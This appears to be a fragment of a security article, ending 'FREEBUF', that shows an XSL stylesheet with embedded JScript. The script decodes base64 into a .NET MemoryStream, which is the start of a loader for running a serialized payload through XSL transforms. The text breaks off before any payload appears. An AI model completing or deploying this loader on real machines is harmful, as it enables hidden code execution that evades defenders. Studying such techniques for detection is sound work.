 Final result should look something like this.
1 <?xml version='1.0'?>
2 <stylesheet
3 xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
4 xmlns:user="placeholder"
5 version="1.0">
6 <output method="text"/>
7 <ms:script implements-prefix="user" language="JScript">
8 <![CDATA[
9
10 function setversion() {
11 }
12 function debug(s) {}
13 function base64ToStream(b) {
14 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
15 var length = enc.GetByteCount_2(b);
16 var ba = enc.GetBytes_4(b);
17 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
18 ba = transform.TransformFinalBlock(ba, 0, length);
19 var ms = new ActiveXObject("System.IO.MemoryStream");
20 ms.Write(ba, 0, (length / 4) * 3);
21 ms.Position = 0;
22 return ms;
23 }
24
25 var serialized_obj =
26
FREEBUF